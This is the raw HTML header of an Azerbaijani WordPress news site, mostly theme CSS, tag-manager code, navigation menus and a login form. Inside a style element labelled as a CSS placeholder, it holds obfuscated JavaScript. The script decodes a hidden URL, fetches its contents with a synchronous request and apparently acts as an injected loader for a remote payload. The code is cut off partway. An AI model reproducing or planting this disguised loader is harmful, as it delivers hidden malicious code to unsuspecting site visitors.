.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-22162 single-format-standard wp-theme-Newspaper td-standard-pack maska-taxmayanlarin-50-manat-crimlnmsi-qrari-quvvy-mindi global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
